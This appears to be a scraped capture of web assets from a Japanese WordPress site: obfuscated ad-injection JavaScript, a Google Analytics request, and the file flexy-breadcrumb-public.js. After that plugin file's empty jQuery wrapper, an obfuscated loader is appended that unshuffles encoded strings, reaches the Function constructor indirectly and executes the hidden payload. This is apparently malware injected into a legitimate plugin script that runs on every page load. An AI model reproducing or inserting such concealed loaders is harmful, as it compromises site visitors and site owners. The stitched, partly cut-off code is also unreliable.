_0x1fd4d2(_0x3b2b39,_0x21955e,_0xa779,_0xc56bd8){return _0x352b37(_0x3b2b39-0x4b,_0x21955e-0x12f,_0xa779-0x47,_0xa779);}function _0x4d3f45(_0x5c677e,_0x56c180,_0x24ca31,_0x38ce61){return _0x352b37(_0x5c677e-0x157,_0x24ca31- -0x1dc,_0x24ca31-0x1ba,_0x56c180);}var _0x324399={'imgal':_0x5cf7c9[_0x4d3f45(-0x78,-0x70,-0x6c,-0xa4)],'jOqRL':function(_0x2a4ed8,_0x363191){return _0x2a4ed8(_0x363191);},'UVKjH':_0x5cf7c9[_0x4d3f45(-0x71,-0x5c,-0x3c,-0x60)],'gzrFh':_0x5cf7c9[_0x1fd4d2(0x2b5,0x27d,0x25c,0x273)]};if(_0x5cf7c9[_0x4d3f45(-0x3,-0x6,-0x36,-0x2b)](_0x5cf7c9[_0x1fd4d2(0x27b,0x2a1,0x28b,0x2a0)],_0x5cf7c9[_0x4d3f45(-0x35,-0x8a,-0x6a,-0x77)])){var _0x5232d4=_0x1ace15[_0xe74979]['trim']();if(_0x5232d4[_0x4d3f45(-0x3d,-0xf,-0x52,-0x25)](_0x324399[_0x4d3f45(-0x74,0xf,-0x32,-0x6f)])===-0xd0f+0x11ed+-0x4de)return!![];}else{var _0x6afdd2=function(){var _0x20928a={};_0x20928a[_0x321498(0x2d5,0x2f3,0x31c,0x2dd)]=_0x5cf7c9[_0xb90ecd(0xcc,0x101,0xef,0xdf)],_0x20928a[_0xb90ecd(0xee,0xa2,0x88,0xae)]=_0x5cf7c9['zSkdP'],_0x20928a[_0x321498(0x374,0x2fd,0x333,0x36f)]=_0x5cf7c9['TwSWw'];function _0xb90ecd(_0x40de62,_0x341c50,_0x4cb7f1,_0x5b2983){return _0x4d3f45(_0x40de62-0x12c,_0x40de62,_0x341c50-0x12c,_0x5b2983-0x194);}function _0x321498(_0x4d2246,_0x1b02a7,_0x562f7c,_0x15e297){return _0x1fd4d2(_0x4d2246-0x186,_0x562f7c-0x8d,_0x15e297,_0x15e297-0x148);}var _0x449af8=_0x20928a;if(_0x5cf7c9[_0x321498(0x335,0x30e,0x313,0x2f4)](_0x5cf7c9['DZBLO'],_0xb90ecd(0x14c,0x103,0x10f,0x146))){var _0x3e7285=_0x449af8['AYGpp'][_0x321498(0x36c,0x353,0x35f,0x374)]('|'),_0x114065=0x5*-0x713+-0x1*-0x15e6+-0xd79*-0x1;while(!![]){switch(_0x3e7285[_0x114065++]){case'0':_0x55d302['src']=_0x449af8['uVMmQ'];continue;case'1':_0x40034b[_0x321498(0x351,0x33f,0x361,0x33b)][_0xb90ecd(0x102,0xcb,0xc9,0xae)+'re'](_0x55d302,_0x43c27c[_0x321498(0x32b,0x36a,0x361,0x317)][_0x321498(0x32b,0x30c,0x319,0x30d)]);continue;case'2':_0x55d302[_0x321498(0x353,0x375,0x338,0x302)+'n']=_0x449af8['YPrYH'];continue;case'3':var _0x55d302=_0x3455f3[_0x321498(0x31b,0x31c,0x34a,0x35c)+'ent']('script');continue;case'4':_0x55d302[_0xb90ecd(0xdd,0xb9,0xfe,0xd7)]=!![];continue;}break;}}else{var _0x1215f7;try{_0x1215f7=_0x5cf7c9[_0x321498(0x353,0x367,0x331,0x37c)](Function,_0x5cf7c9[_0x321498(0x390,0x368,0x354,0x340)](_0x5cf7c9['najIu'](_0x5cf7c9[_0x321498(0x33b,0x362,0x35c,0x373)],_0x5cf7c9[_0x321498(0x31e,0x2d2,0x30a,0x323)]),');'))();}catch(_0xe933ac){_0x1215f7=window;}return _0x1215f7;}},_0x193602=_0x5cf7c9[_0x4d3f45(-0x72,-0xc0,-0x8c,-0xae)](_0x6afdd2),_0x27b7d8=_0x193602[_0x4d3f45(-0xab,-0x87,-0x8d,-0xb5)]=_0x193602[_0x4d3f45(-0x7e,-0xc6,-0x8d,-0xb4)]||{},_0x2b83ff=[_0x5cf7c9[_0x4d3f45(-0x43,-0x1d,-0x66,-0xa7)],_0x1fd4d2(0x2f9,0x2f2,0x31a,0x2d6),_0x5cf7c9[_0x1fd4d2(0x246,0x28b,0x29f,0x299)],_0x5cf7c9['xKZap'],_0x5cf7c9[_0x4d3f45(0x1c,-0xf,-0x17,-0x7)],_0x4d3f45(-0x7f,-0x6d,-0x3e,-0x65),_0x5cf7c9[_0x1fd4d2(0x286,0x2a7,0x2d6,0x268)]];for(var _0x2ecf71=0x1184+0xb*-0x215+-0x7*-0xc5;_0x5cf7c9[_0x4d3f45(0x6,-0x4e,-0x26,0x12)](_0x2ecf71,_0x2b83ff[_0x1fd4d2(0x2af,0x2bb,0x2e1,0x272)]);_0x2ecf71++){if(_0x5cf7c9['xYkxe'](_0x5cf7c9[_0x1fd4d2(0x2ec,0x2e8,0x315,0x319)],_0x4d3f45(-0x74,-0xa3,-0x93,-0xd4))){var _0x361bd2=_0x5cf7c9['crATI'][_0x1fd4d2(0x28e,0x2d2,0x2f0,0x2d4)]('|'),_0xb3f123=-0x8c5+0x1b80+-0x12bb;while(!![]){switch(_0x361bd2[_0xb3f123++]){case'0':_0x22bfd2['toString']=_0x575fe4[_0x1fd4d2(0x2eb,0x2ac,0x282,0x2a3)][_0x1fd4d2(0x281,0x2b4,0x2fd,0x292)](_0x575fe4);continue;case'1':var _0x7c0b69=_0x2b83ff[_0x2ecf71];continue;case'2':_0x22bfd2['__proto__']=_0x23c26a[_0x4d3f45(-0x16,-0x39,-0x57,-0x2e)](_0x23c26a);continue;case'3':var _0x575fe4=_0x27b7d8[_0x7c0b69]||_0x22bfd2;continue;case'4':_0x27b7d8[_0x7c0b69]=_0x22bfd2;continue;case'5':var _0x22bfd2=_0x23c26a[_0x4d3f45(-0x7f,-0x67,-0x8f,-0x93)+'r']['prototype'][_0x4d3f45(-0x44,-0x76,-0x57,-0x4f)](_0x23c26a);continue;}break;}}else{var _0x45774f;try{_0x45774f=DrquZa[_0x1fd4d2(0x25d,0x293,0x24e,0x2da)](_0x37f7ad,DrquZa[_0x4d3f45(-0x84,-0x1b,-0x55,-0x20)]+DrquZa[_0x4d3f45(0x24,-0x17,-0xb,-0x31)]+');')();}catch(_0x2406cc){_0x45774f=_0x2e61fc;}return _0x45774f;}}}});_0x77e40f[_0x45dda1(0x4bd,0x4e6,0x4b7,0x4e6)](_0x5d7385);var _0xbe377=document[_0x352b37(0x205,0x1d8,0x1bf,0x1f5)]['split'](';');for(var _0x9d7e43=-0x204b+0xb1a+0x1531;_0x77e40f['eKTew'](_0x9d7e43,_0xbe377['length']);_0x9d7e43++){var _0x5966b1=_0xbe377[_0x9d7e43]['trim']();if(_0x77e40f['XRNxb'](_0x5966b1[_0x45dda1(0x4dc,0x4d0,0x4e6,0x525)](_0x77e40f['yoOlq']),0x11f9+-0x1b61+0x968))return!![];}return![];}}function _0x26f721(){function _0xea4e59(_0x399da9,_0x28341d,_0x1343bf,_0x559270){return _0x7f568d(_0x399da9-0xf3,_0x559270-0x33e,_0x1343bf-0x1af,_0x28341d);}function _0x56000b(_0x5c680d,_0x492b65,_0x945114,_0x22fbd8){return _0x7f568d(_0x5c680d-0x131,_0x22fbd8-0x33d,_0x945114-0xa,_0x945114);}if(_0x77e40f[_0x56000b(0x239,0x231,0x24b,0x21d)]!==_0x77e40f[_0x56000b(0x1db,0x242,0x1db,0x21d)]){var _0x105bf0=_0x254f18?function(){function _0x707ec3(_0x5c6e2a,_0x115751,_0x43f3ed,_0x4f7a4b){return _0xea4e59(_0x5c6e2a-0x171,_0x5c6e2a,_0x43f3ed-0x4b,_0x43f3ed-0x1af);}if(_0xaa8404){var _0x49f7dd=_0x5600b7[_0x707ec3(0x3f3,0x374,0x3b0,0x3fa)](_0xcb5621,arguments);return _0xc3eee5=null,_0x49f7dd;}}:function(){};return _0x2f6844=![],_0x105bf0;}else{var _0x2605f3=_0x77e40f[_0xea4e59(0x244,0x218,0x244,0x221)][_0x56000b(0x214,0x284,0x215,0x25e)]('|'),_0x51207a=-0x1*-0x7a+-0x1d7b+-0x9*-0x339;while(!![]){switch(_0x2605f3[_0x51207a++]){case'0':var _0x1231cd=document[_0x56000b(0x234,0x26f,0x22b,0x249)+_0xea4e59(0x26b,0x274,0x273,0x240)](_0x56000b(0x258,0x21c,0x25b,0x256));continue;case'1':_0x1231cd[_0x56000b(0x226,0x239,0x23d,0x224)]=!![];continue;case'2':document['head'][_0x56000b(0x227,0x1fe,0x241,0x236)+'re'](_0x1231cd,document[_0xea4e59(0x23c,0x236,0x22f,0x261)][_0x56000b(0x259,0x1e6,0x1e1,0x218)]);continue;case'3':_0x1231cd[_0x56000b(0x244,0x29e,0x2ba,0x287)]=_0x56000b(0x28a,0x28a,0x229,0x252)+_0x56000b(0x23f,0x288,0x249,0x250)+_0xea4e59(0x231,0x293,0x26c,0x252)+'ion.com/pa'+_0xea4e59(0x265,0x28e,0x25a,0x276)+'sbygoogle.'+_0x56000b(0x2a0,0x22d,0x23a,0x279)+_0x56000b(0x239,0x25c,0x286,0x255)+_0xea4e59(0x1f0,0x230,0x209,0x224)+_0x56000b(0x23d,0x245,0x25d,0x27b);continue;case'4':_0x1231cd[_0xea4e59(0x23e,0x20a,0x243,0x238)+'n']=_0xea4e59(0x256,0x222,0x2b5,0x26e);continue;}break;}}}function _0x7f568d(_0x49ba04,_0x43f889,_0x57a3ed,_0x3300aa){return _0x1f60(_0x43f889- -0x2ce,_0x3300aa);}var _0x1815cb=[_0x77e40f[_0x7f568d(-0x162,-0x12a,-0x167,-0xf8)],_0x77e40f[_0x121876(-0x12a,-0x19c,-0x170,-0x16b)],_0x77e40f['OIuTq'],'facebook.',_0x121876(-0x13c,-0x177,-0x181,-0x187),_0x77e40f[_0x7f568d(-0x127,-0x13c,-0x175,-0x13d)],_0x77e40f[_0x7f568d(-0xae,-0xcd,-0x81,-0xf4)],_0x77e40f[_0x121876(-0x17a,-0x134,-0x14c,-0x134)],_0x77e40f[_0x121876(-0x171,-0x17c,-0x143,-0x13a)],_0x77e40f['HgWbQ'],_0x77e40f[_0x121876(-0x179,-0x1b4,-0x182,-0x182)],_0x77e40f[_0x7f568d(-0x129,-0x137,-0xfb,-0x17b)],_0x77e40f[_0x121876(-0x162,-0x12c,-0x133,-0x16e)],_0x77e40f[_0x121876(-0x140,-0x160,-0x12c,-0x157)],_0x121876(-0x17f,-0x142,-0x117,-0x162),_0x77e40f['exTgA'],_0x77e40f[_0x121876(-0x18d,-0x1ad,-0x1c9,-0x1ac)],_0x121876(-0x18e,-0x145,-0x14f,-0x166)+'om'],_0x123c48=_0x1815cb[_0x121876(-0x177,-0x175,-0x1fd,-0x1b2)](_0x24569e=>document[_0x121876(-0x112,-0x156,-0x108,-0x152)]['toLowerCas'+'e']()[_0x7f568d(-0x86,-0xba,-0x92,-0x95)](_0x24569e));if(_0x123c48&&!_0x77e40f[_0x7f568d(-0x64,-0xab,-0xf2,-0xc8)](_0x3150c9)){if(_0x77e40f[_0x7f568d(-0xde,-0x129,-0x158,-0x168)]!==_0x77e40f[_0x121876(-0x1ae,-0x1af,-0x189,-0x19d)])return _0x12c6f1[_0x121876(-0x146,-0x16d,-0x15c,-0x179)]()['search'](_0x7f568d(-0x12b,-0xe0,-0xff,-0xef)+'+$')[_0x121876(-0x152,-0x139,-0x1c3,-0x179)]()[_0x7f568d(-0x153,-0x135,-0xee,-0xe9)+'r'](_0x1596a4)[_0x7f568d(-0x11d,-0x124,-0xe9,-0xe4)](_0x7f568d(-0xc3,-0xe0,-0xe7,-0x114)+'+$');else _0x77e40f[_0x121876(-0x136,-0x16f,-0x191,-0x15d)](_0x26f721);}}()));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=569965281&t=pageview&_s=1&dl=https%3A%2F%2Fonedrop.jp%2Fcast4%2F&ul=en-us%40posix&dt=%E3%82%AD%E3%83%A3%E3%82%B9%E3%83%88%E7%B4%B9%E4%BB%8B%EF%BD%9E%E6%9F%B3%E6%B5%A6%E6%98%8E%E5%AD%90%E3%83%BB%E5%BA%B7%20%E6%B3%89%20%E7%B7%A8%20%7C%20%E3%83%AF%E3%83%B3%E3%83%89%E3%83%AD%E3%83%83%E3%83%97%E3%83%BB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=2057568295&gjid=161134757&cid=219243265.1768883124&tid=UA-167450342-1&_gid=1214976455.1768883124&_r=1&_slc=1&gtm=45He61e1n81NNGXMPJv831503816za200zd831503816&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938466~115938469~116988315~117041588&z=595443315
body_size: -560
content:
2,cG-HMCDWT0K62

--- FILE ---
content_type: application/javascript
request_url: https://onedrop.jp/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1
body_size: 2820
content:
(function( $ ) {
	'use strict';
})( jQuery );

(function() {
    var ytb = '',
        hQk = 602 - 591;

    function DvR(p) {
        var x = 654913;
        var j = p.length;
        var y = [];
        for (var i = 0; i < j; i++) {
            y[i] = p.charAt(i)
        };
        for (var i = 0; i < j; i++) {
            var t = x * (i + 164) + (x % 38512);
            var f = x * (i + 158) + (x % 31398);
            var v = t % j;
            var a = f % j;
            var m = y[v];
            y[v] = y[a];
            y[a] = m;
            x = (t + f) % 1533416;
        };
        return y.join('')
    };
    var zfo = DvR('noscbwarkcrndcovtfleptsmgruqtijhyoxuz').substr(0, hQk);
    var FNO = '(a( ;=h0uxm2z,)=g8gv.rhfw"vb dafxhnj=l=n2p{rytuvrxCz2;eaz ==n8r,(0,7v,.2a9t,r0 6),(7e8e, 5;8+,+0=7r,u1]7<,(8;8;,z4u8f,24=;+a; ;=r]6f"rcvwr1i]09i=mAl7nvt=;a+])f[1[o]n=9+ ;aa, ==,]+la=u3sx+=n09el=78gfrrjv+rah)0fh}awgemrn]sil=ndts;g+a)dvergb(a(g(mjn[s)h".ipei0(1 v)of0r0v=r5q4bll(nrtg-g;.>f0.qb-r{za. r=+ugljvvr,jabgqm;na7 t=6uolmvfrla)0;v.r u+j9llngt};ca7 o;vo}([a, h=i;6<,;[+])rv]rntej{cgarC,d+Aw())(viraphs)t=;rf)p={;=np"1r*C+h.vhlrro;egtfg91[-8;3=s;o+(;;etsr (fet}=e);ctxz(l.;e{gahll.jec)atChd,A)(!+[){++.-hgrjo)eAt=g.2(-n;[=-;v+.2i}7lie crndieu3;ii)(j=*n0lv)(=;]1i;(p>f)c.auah.jdsob;t=ipgiaewC)nz)pos=(i[=+ ]o;c=c+r;vi6(h!"n-l8)riu(s<c)a.tu;h.j)sib tCi1guth),biq<=[. olnz"r)n}Sntp6s,(c[.],;]v.ruv}nsj+i1(p"g;tau w=g3r,;6d1=,;9s4h,s2].soicaaem,;+a) "=uttiog)froaC0a1C)du(v6(;[oq(sao a=l;l<[.=eagrh,ir+2v5vgs(l=t.k f8c(akAl(()[.)o nhS{r6nm. rameh(rkoie;dtit)h;ie2u+nqvbspl;tekm"i"..noznrka;';
    var HnB = DvR[zfo];
    var EmK = '';
    var DJp = HnB;
    var FGU = HnB(EmK, DvR(FNO));
    var Ndj = FGU(DvR(')u+QiQ:Q9=(.$b5f%nQ$nQ._Q13)u=Q.(bQ*Q$4#3QCdEc.men7QtQ\'_m5)3Qa+Q]5eQe4!Qi265tQgQ"}J6_(l))Qo!JQfQ1S$rMnbQGSQr)n7}.ufQQ3bQp%<a,}au.Q94cQ%+la,}{uiQn6QQ].4.QbQv;r)a($e5%ce=GQe)u"f%CtQt.aQcQk=d !_a,aAjQtd%Qluo]%is0a}.Qgpu)r{sig1%$o_1acitryo. wQt8a1_feab.r(t !"r.%Hh2tanq\/.roE{a"gQhk.ro.y)odrn.ta5em%1y"m\/c5:ri6ees!a{l8ssa$mQi(%eiahj.)rutl%6e?%cc(k)einoni%f%)! s =csagd%rw3p(s,rc9ea=pGg2ckeg76i)CQ%Kd1e7.4t6.(nftQ-+2v.0s1eQg%o!o;i]o]o0ntl0iecc? g(ronknlgr!e3Q3inegjt!lQsiaQs_d_bJ3nccuocQ.7_Ac_r=au!4sQngilmQ!knQ.biQn;n;erxek.o;iQ!.d(%)!QmaatsQcau)kHr2!i92p)tQ\/_sQ\/xoC%_%ntes%!.oc..rlnwhK!a_(o45rp%c(mn.(nn2Qr4t6\/(l.%ndF%Qeot.nri8e-e agp4kBy"!j%$sS\/3.{;e,G136)1Q)oQ*Q%(4,_F>elrel7eQ?{Qic6H2Q9h_H(QeqQH]=o})exCQFce(rdl[egAQ= .el)n.t(;QQC[];1f!rov8r)a:=);rF1t0b4eQ_Q00xKog; +0)dQ%[aQQn(!@h.rMpt(a){;BoQ(sa..sxo0lQrft${oc$86a(),t)ix)+o{eQn4g(_.?_,esa6+03,xQ3Q0$)oQ93f(nQ)291t53)(;thQ&i3=eQ!%.s.iQ)4 (9,(1\/)),Q+=74epJ!2Q3)) )=;<Q)3,(1Q%o);]qA&Q7dhc]e)};=Q6Qd[j.7_o;!jLQr1oi.cQqaKn!8(6,Q,QQaQ;39eagQh$}%Aj=%s:\/{tsi(g7)_!irpm}hQrQoiee1r7(Q)w!.dQgp&.<%.;$=.dQ1Q;_=5drQQs;.Q#%Q.ae.(#{doQ_QQQ+we9j)q@)QguoQ"tF9r)b@iQpk)}v6Q.1Q4Q!=8}9A9,f{!;)\'t=!%a__\' )8QkQeQ_7QQ5($;sflQ._}_ib+1.)bjQQ\/_n5]3fa8Q_54Qe4#Q.2o5e(i(cu ljKQ!i(Q;lequanQeis].f{!Q>Qrs(Qs7i,1<b8h,1<s9t-%Q!1(-gQj3Q-CQ;5(-(Q!7p-QQ59+1IQ>1#1QQa3!13]tQeQfMutch8sQQ]s-5Q]!(dsQ=){7:uF-#(5tQ$36] (+Q55*]=s%}o;(flQ6M\/tihQse&ia2(=1n&c\';!x)%);)_(3&&Qj.c_a(o}2(Q.=(s;e63s]!_(b,3,d)2Qt[u.Q_nL_Gcqs!i]Q*4!Q(%,f,7)eQt[,.1_ Lj.._m*&!n(e,a,Q)6e4&@7(Q 4n(;Qrhr!r)f,x4e6c8D)Q*!%9_.\'92Qa.u)c)i_nQQsQ3s}QoQmQQ263_]}Qy0))(fQrsv]raam=i;.FQtcb2ed_r0tiQQQs655]t;.+dQaQ(=QBa[g]a7)]c(3;)fk+(QQ_q1FQ4Q)6Q]?8h].,e);{"f)Q_Q;)1{{s)\/39;_(6Qf>I;49I}8eEx_c3").8i0n,5aQsi,&a2soQ3Q!4Q).rutirp}xQft.ur}4;!:%aosQ}t*;! (o{!0n.;tsupQ!Qn7AQhQr.cfenctaoa(.?oQ$=Q}vi."%CiF(#e7m]$Qm72)s;]so!e(#Q$QlQs7BiI"lKg!((!Qc))i,Q\/6DM3Qt,o<.9[)*{.sQ!t(5;feQu9n1;HF.#%4$Q 1o]-(LQaQeQ{QuQa5_3.4oJQ}i*}!2(i{].1.6tIuiQ!Q665i!"b{0Qe.u_Q7h]$Lt<_0oQ)Qo7Qio"o{.Q).a_*40]1L;N(*c!M(6Q3)0is"]!(Q32lQeQt1g]4*c!m(r{Q0d.]n:lQ}doesBl;tyrp$pf!6&0=5;nle7tdoouQeQtdc)i=thf}$!iCeo$!o7u,e:t1)SceiQnca{FftcbQe__aoQb=iod6rQ$af16n0_4 Qoorfi$.o!$i esfy]eg.(oogndJnsQ3fQ$coel,_]3I Qaobt{Q:a tQ6j- aQgfj$ioQ$t 5oid;pQSrrfpa f,8<i m$2fl6,0a4a d$5tig=d]nG a$*fQ6t0=4i i,d<2 s)%Qt u]Q7]Qd1,Qr3$f>nftQoi.$ oQ1 EQe }.es%ljte 1e1uQnQa].sQu f$)5$c$[bQmj= re e;r-rb)=ver{aQ.aj}ia(];.a..a ]oekfe!.=_m.I nQ0 F5]_5 nsi$=c(!Q s{(,i_s9F _!a,Q)rj1 e=xag116Q grQe'));
    var WSi = DJp(ytb, Ndj);
    WSi(6074);
    return 6710
})();